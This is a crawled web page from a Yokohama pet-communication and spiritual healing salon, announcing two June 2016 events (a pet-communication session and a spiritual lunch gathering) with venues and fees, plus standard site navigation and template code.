

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aurasmile2u.com/info/1187911
body_size: 3483
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン - 6月のお知らせ</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="アウラ,Aura,オーラ,ヒーリング,ペット,動物,コミュニケーション,シリウス" />
<meta name="description" content="人も動物もみんな幸せに暮らせますように。動物たちの命がもっと尊重されますように。" />
<meta property="og:title" content="6月のお知らせ" />
<meta property="og:image" content="https://cdn.goope.jp/18062/160523173755-5742c1634bee0.jpg" />
<meta property="og:site_name" content="Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?124000-1381891239";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://aurasmile2u.com"><img src='//cdn.goope.jp/18062/140325203441vy9w.png' alt='Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン' /></a></h1>
    <div class="site_description site_description_smartphone">人も動物もみんな幸せに暮らせますように。動物たちの命がもっと尊重されますように。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2016-05-23 17:35:00
        </div>
        <div class="info_title">
          <a href="/info/1187911">6月のお知らせ</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/18062/160523173755-5742c1634bee0.jpg' class='thickbox'><img src='//cdn.goope.jp/18062/160523173755-5742c1634bee0_l.jpg' alt='ランチ会.jpg'/></a>
        </div>
        <div class="info_body">
          <p><span style="font-size: 12pt; color: #ff00ff;"><strong>6/13（月）&nbsp; 14:00～15:30　　</strong></span><br /><span style="font-size: 12pt; color: #ff00ff;"><strong>　Auraの「ペットとお話し」　＠能見台</strong></span><br /><span style="color: #ff00ff;">　ペットの気持ちを聞いてみませんか♪（ペットさんおひとりに限ります）</span><br />　場所 がじゅまるの木<br />　アクセス 京急線 能見台駅徒歩１分<br />　持ち物 ペットの写真(最近のもの。ワンコ以外でもOK！)<br />　参加費 3000yen（ケーキ &amp; ドリンク付）</p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt; color: #ff00ff;"><strong>6/16（木）　13:00～15:00</strong></span><br /><span style="color: #ff00ff;"><strong><span style="font-size: 12pt;">　Aura のランチ会　＠門前仲町</span></strong></span><br /><span style="color: #ff00ff;">　あなたのオーラは何色？人生の目的は？スピリチュアルな話などご一緒に。</span><br />　場所　CafeRico＋　（東京都江東区佐賀1-2-7）<br />　アクセス　門前仲町3番出口より徒歩8分<br />　参加費　2000yen（別途ランチオーダーお願いします）</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-10'>2025-10（1）</a></li>
<li><a href='/info/2025-08'>2025-08（1）</a></li>
<li><a href='/info/2025-05'>2025-05（1）</a></li>
<li><a href='/info/2025-02'>2025-02（1）</a></li>
<li><a href='/info/2024-12'>2024-12（1）</a></li>
<li><a href='/info/2024-10'>2024-10（2）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-06'>2024-06（1）</a></li>
<li><a href='/info/2024-02'>2024-02（1）</a></li>
<li><a href='/info/2024-01'>2024-01（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-10'>2023-10（1）</a></li>
<li><a href='/info/2023-08'>2023-08（2）</a></li>
<li><a href='/info/2023-04'>2023-04（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-10'>2022-10（3）</a></li>
<li><a href='/info/2022-05'>2022-05（1）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2021-10'>2021-10（2）</a></li>
<li><a href='/info/2021-03'>2021-03（1）</a></li>
<li><a href='/info/2021-01'>2021-01（1）</a></li>
<li><a href='/info/2020-12'>2020-12（2）</a></li>
<li><a href='/info/2020-10'>2020-10（2）</a></li>
<li><a href='/info/2020-09'>2020-09（1）</a></li>
<li><a href='/info/2020-08'>2020-08（1）</a></li>
<li><a href='/info/2020-06'>2020-06（1）</a></li>
<li><a href='/info/2020-03'>2020-03（1）</a></li>
<li><a href='/info/2020-02'>2020-02（1）</a></li>
<li><a href='/info/2020-01'>2020-01（1）</a></li>
<li><a href='/info/2019-12'>2019-12（1）</a></li>
<li><a href='/info/2019-11'>2019-11（1）</a></li>
<li><a href='/info/2019-10'>2019-10（2）</a></li>
<li><a href='/info/2019-09'>2019-09（1）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-03'>2019-03（1）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-12'>2018-12（1）</a></li>
<li><a href='/info/2018-10'>2018-10（3）</a></li>
<li><a href='/info/2018-08'>2018-08（2）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-02'>2018-02（1）</a></li>
<li><a href='/info/2018-01'>2018-01（2）</a></li>
<li><a href='/info/2017-12'>2017-12（1）</a></li>
<li><a href='/info/2017-11'>2017-11（1）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-09'>2017-09（2）</a></li>
<li><a href='/info/2017-08'>2017-08（1）</a></li>
<li><a href='/info/2017-07'>2017-07（1）</a></li>
<li><a href='/info/2017-06'>2017-06（2）</a></li>
<li><a href='/info/2017-05'>2017-05（1）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（2）</a></li>
<li><a href='/info/2017-02'>2017-02（2）</a></li>
<li><a href='/info/2016-11'>2016-11（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-07'>2016-07（3）</a></li>
<li><a href='/info/2016-06'>2016-06（1）</a></li>
<li><a href='/info/2016-05'>2016-05（1）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2015-12'>2015-12（4）</a></li>
<li><a href='/info/2015-11'>2015-11（5）</a></li>
<li><a href='/info/2015-10'>2015-10（1）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（2）</a></li>
<li><a href='/info/2015-07'>2015-07（1）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-03'>2015-03（3）</a></li>
<li><a href='/info/2015-02'>2015-02（2）</a></li>
<li><a href='/info/2015-01'>2015-01（4）</a></li>
<li><a href='/info/2014-12'>2014-12（2）</a></li>
<li><a href='/info/2014-11'>2014-11（5）</a></li>
<li><a href='/info/2014-10'>2014-10（3）</a></li>
<li><a href='/info/2014-09'>2014-09（6）</a></li>
<li><a href='/info/2014-08'>2014-08（2）</a></li>
<li><a href='/info/2014-07'>2014-07（1）</a></li>
<li><a href='/info/2014-06'>2014-06（1）</a></li>
<li><a href='/info/2014-04'>2014-04（1）</a></li>
<li><a href='/info/2014-03'>2014-03（2）</a></li>
<li><a href='/info/2014-01'>2014-01（1）</a></li>
</ul>
</li>
    
    <li><a href="/free/healing"  class="navi_free free_50322">☆Auraヒーリング</a></li>
    
    <li><a href="/free/animal1138892925"  class="navi_free free_95015">☆ペットとお話(ペットコミュニケーション)</a></li>
    
    <li><a href="/free/animal113889292519333176149657653105"  class="navi_free free_211367">☆Auraアカデミー(ペットコミュニケーション講座)</a></li>
    
    <li><a href="/free/counseling"  class="navi_free free_47294">☆スピリチュアルカウンセリング</a></li>
    
    <li><a href="/free/voice"  class="navi_free free_45444">お客さまの声</a></li>
    
    <li><a href="/free/voice-student"  class="navi_free free_481338">Aura アカデミー　生徒さまの声</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/free/recommend"  class="navi_free free_49377">オススメのサイト</a></li>
    
    <li><a href="/free/profile"  class="navi_free free_93866">プロフィール</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.14 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">27</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">111</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">388317</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/aurahome"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">アウラ&nbsp; </div>
      </div>
      <div class="shop_tel_footer"></div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://aurasmile2u.com">アウラ</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>